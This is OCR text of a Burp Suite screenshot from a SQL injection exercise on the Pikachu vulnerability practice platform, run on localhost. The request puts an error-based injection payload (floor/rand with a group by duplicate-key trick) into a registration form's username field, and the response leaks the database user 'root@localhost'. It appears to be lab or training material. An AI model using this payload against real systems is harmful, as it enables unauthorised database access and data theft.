 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.7 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: http://127.0.0.1:8080 ?
Request
Pretty Raw Hex \n
1 POST /vul/sqli/sqli_iu/sqli_reg.php HTTP/1.1
2 Host: 127.0.0.1:8080
3 Content-Length: 295
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="91", " Not;A Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 Upgrade-Insecure-Requests: 1
8 Origin: http://127.0.0.1:8080
9 Content-Type: application/x-www-form-urlencoded
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/91.0.4472.124 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: http://127.0.0.1:8080/vul/sqli/sqli_iu/sqli_reg.php
17 Accept-Encoding: gzip, deflate
18 Accept-Language: zh-CN,zh;q=0.9
19 Cookie: PHPSESSID=0cad9d434e81eb182111eddd860bc1cf
20 Connection: close
21
22 username=D1Jun' or(select 1 from(select count(*),concat((select(select (select
concat(0x7e,user(),0x7e))) from  information_schema.tables limit
0,1),floor(rand(0)*2))x from information_schema.tables group by x)a) or
'&password=admin&sex=man&phonenum=19911161&email=wuhan&add=wuhan&submit=submit
将报错语句插入到可以更改的位置
Response
Pretty Raw Hex Render \n
Pikachu 漏洞练习平台 pika~pika~
Duplicate entry '~root@localhost~1' for key 'group_key'
INSPECTOR
? Search... 0 matches
Done 31,458 bytes | 6 millis